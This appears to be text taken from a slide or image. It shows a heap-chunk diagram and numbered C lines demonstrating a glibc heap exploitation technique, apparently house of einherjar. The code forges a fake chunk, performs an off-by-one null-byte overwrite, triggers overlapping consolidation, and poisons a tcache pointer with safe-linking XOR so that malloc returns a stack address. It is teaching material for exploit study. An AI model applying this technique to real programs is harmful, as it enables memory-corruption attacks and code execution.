 chunk(a)
prev_size
0x41
a
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);